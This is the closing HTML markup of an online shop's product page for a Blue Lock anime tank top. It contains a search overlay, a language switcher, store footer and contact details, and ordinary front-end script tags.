  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;f1TXFPKYg85SUxDLAWLr&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-tank-tops-blue-lock-isagi-yoichi-seishiro-nagi-tank-top-rb0512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5727aa50f5fb1cee802f873ab3885801a87a630ea121da1cf50d5cce4b0b31bc&quot;}" wire:effects="[]" wire:id="f1TXFPKYg85SUxDLAWLr" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
